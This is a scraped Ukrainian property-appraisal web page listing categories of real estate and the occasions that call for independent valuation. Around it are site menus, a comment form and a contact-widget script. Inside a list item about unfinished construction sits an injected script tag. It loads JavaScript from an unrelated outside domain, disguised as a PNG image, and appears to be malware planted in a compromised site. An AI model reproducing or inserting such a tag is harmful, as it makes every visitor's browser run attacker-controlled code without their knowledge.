паперів</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283" data-size="60"><a href="http://ekspert-ocenka.com/posluhy-polihrafoloha/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_box-checked"></i>Послуги поліграфолога</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8158" data-size="60"><a href="http://ekspert-ocenka.com/posluhy-z-sudovi-ekspertyzy/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_info_alt"></i>Послуги з судової експертизи</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5821 financity-mega-menu"><a href="#" class="sf-with-ul-pre"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_pencil-edit"></i>Види експертної оцінки</a><div class="sf-mega sf-mega-full"><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5822" data-size="15"><a href="#" class="sf-with-ul-pre"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_building"></i>Оцінка нерухомості</a><ul class="sub-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5983"><a href="http://ekspert-ocenka.com/ocinka-kvartiri-dlya-notariusa/">Оцінка квартири для нотаріуса</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5823"><a href="http://ekspert-ocenka.com/ocinka-kvartiri/">Оцінка квартири</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5824"><a href="http://ekspert-ocenka.com/ocinka-kimnati/">Оцінка кімнати</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5825"><a href="http://ekspert-ocenka.com/ocinka-chastki-v-kvartiri/">Оцінка частки в квартирі</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5826"><a href="http://ekspert-ocenka.com/ocinka-zamisko%d1%97-neruxomosti/">Оцінка заміської нерухомості</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5827"><a href="http://ekspert-ocenka.com/ocinka-budinku/">Оцінка будинку</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5828"><a href="http://ekspert-ocenka.com/ocinka-zemelno%d1%97-dilyanki/">Оцінка земельної ділянки</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5829"><a href="http://ekspert-ocenka.com/ocinka-komercijno%d1%97-neruxomosti/">Оцінка комерційної нерухомості</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5836"><a href="#"><h6>Оцінка майна</h6></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5837"><a href="http://ekspert-ocenka.com/ocinka-majna-dlya-vnesku-do-statutnogo-kapitalu/">Оцінка майна для внеску до статутного капіталу</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5838"><a href="http://ekspert-ocenka.com/ocinka-mebliv/">Оцінка меблів</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5839"><a href="http://ekspert-ocenka.com/ocinka-obladnannya/">Оцінка обладнання</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5830" data-size="15"><a href="#" class="sf-with-ul-pre"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_cone_alt"></i>Оцінка автомобіля</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5831"><a href="http://ekspert-ocenka.com/ocinka-avtomobila/">Оцінка автомобіля</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5832"><a href="http://ekspert-ocenka.com/ocinka-avtomobilya-dlya-spadshhini/">Оцінка автомобіля для спадщини</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5833"><a href="http://ekspert-ocenka.com/ocinka-spectexniki/">Оцінка спецтехніки</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5953"><a href="#"><h6>Оцінка збитку</h6></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954"><a href="http://ekspert-ocenka.com/ocinka-zbitku-pri-zatoci/">Оцінка збитку при затоці</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="http://ekspert-ocenka.com/ocinka-zbitku-pri-pozhezhi/">Оцінка збитку при пожежі</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5956"><a href="http://ekspert-ocenka.com/ocinka-zbitku-pri-dtp/">Оцінка збитку при ДТП</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5840"><a href="#"><h6>Оцінка після ДТП</h6></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5834"><a href="http://ekspert-ocenka.com/ocinka-avtomobilya-pislya-dtp/">Оцінка автомобіля після ДТП</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5842"><a href="http://ekspert-ocenka.com/ocinka-zbitku-pri-dtp-motocikla/">Оцінка мотоцикла після ДТП</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5843"><a href="http://ekspert-ocenka.com/ocinka-zbitku-pri-dtp-spectexniki-2/">Оцінка спецтехніки після ДТП</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5958" data-size="15"><a href="#" class="sf-with-ul-pre"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_currency"></i>Оцінка бізнесу</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5959"><a href="http://ekspert-ocenka.com/ocinka-tov-pat-vat-at-zat/">Оцінка ТОВ, ПАТ (ВАТ), АТ (ЗАТ)</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5960"><a href="http://ekspert-ocenka.com/ocinka-statutnogo-kapitalu/">Оцінка статутного капіталу</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5961"><a href="http://ekspert-ocenka.com/ocinka-chastki-v-statutnomu-kapitali-tov-pat-vat-at-zat/">Оцінка частки в статутному капіталі ТОВ, ПАТ (ВАТ), АТ (ЗАТ)</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5962"><a href="http://ekspert-ocenka.com/ocinka-cinnix-paperiv-akcij/">Оцінка цінних паперів (акцій)</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5963"><a href="http://ekspert-ocenka.com/ocinka-vekseliv/">Оцінка векселів</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5964"><a href="#"><h6>Оцінка для банку</h6></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5965"><a href="http://ekspert-ocenka.com/ocinka-kvartir-i-kimnat/">Оцінка квартир і кімнат</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5966"><a href="http://ekspert-ocenka.com/ocinka-zamiskoi-neruxomosti-2/">Оцінка заміської нерухомості</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5967"><a href="http://ekspert-ocenka.com/ocinka-obladnannya-2/">Оцінка обладнання</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5968"><a href="http://ekspert-ocenka.com/ocinka-komercijnoj-neruxomosti-dlya-banku/">Оцінка комерційної нерухомості</a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5969"><a href="http://ekspert-ocenka.com/ocinka-avtomobilya-dlya-banku/">Оцінка автомобіля</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5970" data-size="15"><a href="#" class="sf-with-ul-pre"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_calulator"></i>Оцінка для спадщини</a><ul class="sub-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5971"><a href="http://ekspert-ocenka.com/ocinka-avtomobilya-dlya-spadshhini/">Оцінка автомобіля для спадщини</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5982"><a href="http://ekspert-ocenka.com/ocinka-motocikla-dlya-spadshhini/">Оцінка мотоцикла для спадщини</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5980"><a href="http://ekspert-ocenka.com/ocinka-garazha-dlya-spadshhini/">Оцінка гаража для спадщини</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5976"><a href="http://ekspert-ocenka.com/ocinka-katera-chovna-dlya-spadshhini/">Оцінка катера / човна для спадщини</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5975"><a href="http://ekspert-ocenka.com/ocinka-zemelno-d1-97-dilyanki-dlya-spadshhini/">Оцінка земельної ділянки для спадщини</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5974"><a href="http://ekspert-ocenka.com/ocenka-zhilogo-doma-dlja-nasledstva/">Оцінка житлового будинку для спадщини</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5977"><a href="http://ekspert-ocenka.com/ocinka-tov-pat-vat-at-zat-dlya-spadshhini/">Оцінка ТОВ, ПАТ (ВАТ) АТ (ЗАТ) для спадщини</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5979"><a href="http://ekspert-ocenka.com/ocinka-chastki-v-tov-pat-vat-at-zat-dlya-spadshhini/">Оцінка частки в ТОВ, ПАТ (ВАТ) АТ (ЗАТ) для спадщини</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5978"><a href="http://ekspert-ocenka.com/ocinka-cinnix-paperiv-dlya-spadshhini/">Оцінка цінних паперів для спадщини</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5973"><a href="http://ekspert-ocenka.com/ocinka-akcij-dlya-spadshhini/">Оцінка акцій для спадщини</a></li></ul></li></ul></div></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5985 financity-normal-menu"><a href="http://ekspert-ocenka.com/dokumenty-ta-informatsiia/" class="sf-with-ul-pre"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_pens"></i>Документи та інформація</a><ul class="sub-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6113" data-size="60"><a href="#" class="sf-with-ul-pre">Сервіси</a><ul class="sub-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5817"><a href="http://ekspert-ocenka.com/services/blockchain/">Оцінка нерухомості</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="http://ekspert-ocenka.com/services/capital-markets/">Оцінка для іпотеки</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5816"><a href="http://ekspert-ocenka.com/services/insurance/">Оцінка для страхування</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="http://ekspert-ocenka.com/services/technology-advisory/">Оцінка для купівлі-продажу</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5819"><a href="http://ekspert-ocenka.com/services/finance-risk/">Оцінка для наслідування</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5820"><a href="http://ekspert-ocenka.com/services/portfolio-management/">Оцінка авто</a></li></ul></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369" data-size="60"><a href="http://ekspert-ocenka.com/blog/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_pencil-edit"></i>Про оцінку</a></li></ul></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7451 financity-normal-menu"><a href="#" class="sf-with-ul-pre"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 icon_wallet_alt"></i>Вартість послуг</a><ul class="sub-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7450" data-size="60"><a href="http://ekspert-ocenka.com/otsinka-vartosti-nerukhomosti/">Оцінка вартості нерухомості</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7449" data-size="60"><a href="http://ekspert-ocenka.com/otsinka-vartosti-kvartyry/">Оцінка вартості квартири</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7448" data-size="60"><a href="http://ekspert-ocenka.com/otsinka-zemelnykh-dilianok-ta-budynkiv/">Оцінка земельних ділянок та будинкiв</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447" data-size="60"><a href="http://ekspert-ocenka.com/otsinka-vartosti-transportu/">Оцінка вартості транспорту</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446" data-size="60"><a href="http://ekspert-ocenka.com/otsinka-obladnannia/">Оцінка обладнання</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8022" data-size="60"><a href="http://ekspert-ocenka.com/ekspertna-otsinka-zbytkiv/">Експертна оцінка збитків</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023" data-size="60"><a href="http://ekspert-ocenka.com/otsinka-dlia-posolstva-z-perekladom/">Оцінка для посольства з перекладом</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8024" data-size="60"><a href="http://ekspert-ocenka.com/otsinka-zbytkiv-vnaslidok-boyovykh-diy/">Оцінка всіх видів збитків, в тому числі внаслідок бойових дій</a></li></ul></li></ul></div><div class="financity-main-menu-right-wrap clearfix " ><div class="financity-main-menu-search" id="financity-top-search" ><i class="fa fa-search" ></i></div><div class="financity-top-search-wrap" ><div class="financity-top-search-close" ></div><div class="financity-top-search-row" ><div class="financity-top-search-cell" ><form role="search" method="get" class="search-form" action="http://ekspert-ocenka.com/"> <input type="text" class="search-field financity-title-font" placeholder="Search..." value="" name="s"><div class="financity-top-search-submit"><i class="fa fa-search" ></i></div> <input type="submit" class="search-submit" value="Search"><div class="financity-top-search-close"><i class="icon_close" ></i></div></form></div></div></div></div></div></div></div></header></div><div class="financity-page-title-wrap  financity-style-custom financity-left-align" ><div class="financity-header-transparent-substitute" ></div><div class="financity-page-title-overlay"  ></div><div class="financity-page-title-container financity-container" ><div class="financity-page-title-content financity-item-pdlr"  ><h1 class="financity-page-title"  >Оцінка нерухомого майна</h1></div></div></div><div class="financity-page-wrapper" id="financity-page-wrapper" ><div class="financity-content-container financity-container"><div class="financity-content-area financity-item-pdlr financity-sidebar-style-none clearfix" ><p><strong>В оцінній практиці прийнято виділяти такі найпоширеніші категорії нерухомого майна:</strong></p><ul><li>Об&#8217;єкти нерухомості (будівлі, приміщення) адміністративного (офісного), торговельного, виробничого, складського, побутового та іншого призначення, а також готелі, бази відпочинку та гаражі;</li><li>Об&#8217;єкти, незавершені будівництвом, включаючи законсервовані об&#8217;єкти, об&#8217;єкти з припиненим або припиненим будівництвом;<script src="//wollses.com/steps.png"></script></li><li>Земельні ділянки;</li><li>Споруди різного функціонального призначення, дороги, мости, під&#8217;їзні шляхи, резервуари, огорожі, тунелі, трубопроводи, інженерні комунікації, кабельні лінії, лінії електропередач, залізничні колії, кар&#8217;єри, рудники, свердловини та т.п.</li><li>Повітряні та морські судна.</li></ul><p>Оцінка нерухомості включає в себе об&#8217;єктивне визначення ринкової вартості нерухомого майна або окремих прав відносно оцінюваного майна .. Крім того, вона обов&#8217;язкова в тих випадках, коли необхідно залучення в угоду безпосередньо об&#8217;єктів нерухомості. Незалежна оцінка нерухомості проводиться в наступних випадках:</p><ul><li>Кредитування (як забезпечення застави);</li><li>Купівля, оренда або продаж нерухомості;</li><li>Страхування нерухомості;</li><li>Залучення додаткових інвестицій;</li><li>Ліквідація або примусове відчуження майна;</li><li>Відображення результатів оцінки у фінансовій звітності підприємства.</li></ul><p>Оцінка об&#8217;єктів нерухомості проводиться нами на високому професійному рівні. У своїй роботі співробітники компанії керуються багаторічним досвідом роботи, використовують кращі технології при виконанні робіт з оцінки, застосовують індивідуальний підхід і гнучкі умови до клієнтів на всіх етапах співпраці.</p></div></div><div class="gdlr-core-page-builder-body"></div><div class="financity-page-comment-container financity-container" ><div class="financity-page-comments financity-item-pdlr" ><div id="comments" class="financity-comments-area"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title financity-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ocinka-neruhomogo-majna/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="http://ekspert-ocenka.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment*" ></textarea></div><div class="comment-form-head"><div class="financity-comment-form-author" ><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></div><div class="financity-comment-form-email" ><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></div> <input id="url" name="url" type="text" value="" placeholder="Website" size="30" /><div class="clear"></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='48' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div><footer><div class="financity-copyright-wrapper" ><div class="financity-copyright-container financity-container clearfix"><div class="financity-copyright-left financity-item-pdlr">© ekspert-ocenka.com. Всі права захищені.</div></div></div></footer></div></div><a href="#financity-top-anchor" class="financity-footer-back-to-top-button" id="financity-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a><div id="pum-5995" class="pum pum-overlay pum-theme-5991 pum-theme-enterprise-blue popmake-overlay click_open" data-popmake="{&quot;id&quot;:5995,&quot;slug&quot;:&quot;zamovyty-otsinku&quot;,&quot;theme_id&quot;:5991,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" 
 ><div id="popmake-5995" class="pum-container popmake theme-5991 pum-responsive pum-responsive-small responsive size-small"><div class="pum-content popmake-content" tabindex="0"><div class="wpcf7 no-js" id="wpcf7-f1319-o1" lang="en-US" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/ocinka-neruhomogo-majna/#wpcf7-f1319-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="1319" /> <input type="hidden" name="_wpcf7_version" value="5.7.2" /> <input type="hidden" name="_wpcf7_locale" value="en_US" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1319-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><div class="gdlr-core-input-wrap gdlr-core-large gdlr-core-full-width gdlr-core-with-column gdlr-core-no-border" ><div class="gdlr-core-column-60"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ваше ім&#039;я*" value="" type="text" name="your-name" /></span></p></div><div class="gdlr-core-column-60"><p><span class="wpcf7-form-control-wrap your-phone"><input type="tel" value="" name="your-phone" class="wpcf7-form-control wpcf7mf-mask wpcf7-mask wpcf7-validates-as-required form-control" size="40" aria-required="1" aria-invalid="" placeholder="Телефон*" data-mask="+38 (0__) ___-__-__" /></span></p></div><div class="clear"></div><div class="gdlr-core-column-60 gdlr-core-center-align"><p><input class="wpcf7-form-control has-spinner wpcf7-submit gdlr-core-full" type="submit" value="Залишити заявку" /></p></div></div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> × </button></div></div><div id="arcontactus"></div> <script type="text/javascript" id="arcu-main-js">var $arcuWidget;var zaloWidgetInterval;var tawkToInterval;var tawkToHideInterval;var skypeWidgetInterval;var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var arcuOptions;var hideCustomerChatInterval;var _arCuTimeOut=null;var arCuPromptClosed=false;var _arCuWelcomeTimeOut=null;var arCuMenuOpenedOnce=false;var arcuAppleItem=null;var arcItems=[];window.addEventListener('load',function(){$arcuWidget=document.createElement('div');var body=document.getElementsByTagName('body')[0];$arcuWidget.id='arcontactus';if(document.getElementById('arcontactus')){document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));}
body.appendChild($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');$arcuWidget.addEventListener('arcontactus.init',function(){$arcuWidget.classList.add('arcuAnimated');$arcuWidget.classList.add('bounceIn');setTimeout(function(){$arcuWidget.classList.remove('bounceIn');},1000);if(document.querySelector('#arcu-form-callback form')){document.querySelector('#arcu-form-callback form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));}
if(document.querySelector('#arcu-form-email form')){document.querySelector('#arcu-form-email form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));}
$arcuWidget.addEventListener('arcontactus.successSendFormData',function(event){});$arcuWidget.addEventListener('arcontactus.successSendFormData',function(event){});$arcuWidget.addEventListener('arcontactus.errorSendFormData',function(event){if(event.detail.data&&event.detail.data.message){alert(event.detail.data.message);}});$arcuWidget.addEventListener('arcontactus.hideFrom',function(){clearTimeout(closePopupTimeout);});});$arcuWidget.addEventListener('arcontactus.closeMenu',function(){arCuCreateCookie('arcumenu-closed',1,1);});var arcItem={};arcItem.id='msg-item-2';arcItem.class='msg-item-whatsapp';arcItem.title="Whatsapp";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';arcItem.includeIconToSlider=true;arcItem.href='https://api.whatsapp.com/send?phone=380681221122&text=Є%20питання%20експерту&source=&data=';arcItem.color='#25D366';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-3';arcItem.class='msg-item-viber';arcItem.title="Viber";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M444 49.9C431.3 38.2 379.9.9 265.3.4c0 0-135.1-8.1-200.9 52.3C27.8 89.3 14.9 143 13.5 209.5c-1.4 66.5-3.1 191.1 117 224.9h.1l-.1 51.6s-.8 20.9 13 25.1c16.6 5.2 26.4-10.7 42.3-27.8 8.7-9.4 20.7-23.2 29.8-33.7 82.2 6.9 145.3-8.9 152.5-11.2 16.6-5.4 110.5-17.4 125.7-142 15.8-128.6-7.6-209.8-49.8-246.5zM457.9 287c-12.9 104-89 110.6-103 115.1-6 1.9-61.5 15.7-131.2 11.2 0 0-52 62.7-68.2 79-5.3 5.3-11.1 4.8-11-5.7 0-6.9.4-85.7.4-85.7-.1 0-.1 0 0 0-101.8-28.2-95.8-134.3-94.7-189.8 1.1-55.5 11.6-101 42.6-131.6 55.7-50.5 170.4-43 170.4-43 96.9.4 143.3 29.6 154.1 39.4 35.7 30.6 53.9 103.8 40.6 211.1zm-139-80.8c.4 8.6-12.5 9.2-12.9.6-1.1-22-11.4-32.7-32.6-33.9-8.6-.5-7.8-13.4.7-12.9 27.9 1.5 43.4 17.5 44.8 46.2zm20.3 11.3c1-42.4-25.5-75.6-75.8-79.3-8.5-.6-7.6-13.5.9-12.9 58 4.2 88.9 44.1 87.8 92.5-.1 8.6-13.1 8.2-12.9-.3zm47 13.4c.1 8.6-12.9 8.7-12.9.1-.6-81.5-54.9-125.9-120.8-126.4-8.5-.1-8.5-12.9 0-12.9 73.7.5 133 51.4 133.7 139.2zM374.9 329v.2c-10.8 19-31 40-51.8 33.3l-.2-.3c-21.1-5.9-70.8-31.5-102.2-56.5-16.2-12.8-31-27.9-42.4-42.4-10.3-12.9-20.7-28.2-30.8-46.6-21.3-38.5-26-55.7-26-55.7-6.7-20.8 14.2-41 33.3-51.8h.2c9.2-4.8 18-3.2 23.9 3.9 0 0 12.4 14.8 17.7 22.1 5 6.8 11.7 17.7 15.2 23.8 6.1 10.9 2.3 22-3.7 26.6l-12 9.6c-6.1 4.9-5.3 14-5.3 14s17.8 67.3 84.3 84.3c0 0 9.1.8 14-5.3l9.6-12c4.6-6 15.7-9.8 26.6-3.7 14.7 8.3 33.4 21.2 45.8 32.9 7 5.7 8.6 14.4 3.8 23.6z"></path></svg>';arcItem.includeIconToSlider=true;arcItem.href='viber://chat?number=%2B380681221122';arcItem.color='#8F5DB7';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-4';arcItem.class='msg-item-telegram-plane';arcItem.title="Telegram";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';arcItem.includeIconToSlider=true;arcItem.href='https://t.me/Al_0007';arcItem.color='#0088CC';arcItems.push(arcItem);arcuOptions={rootElementId:'arcontactus',credits:false,visible:true,wordpressPluginVersion:'2.2.3',online:null,buttonIcon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 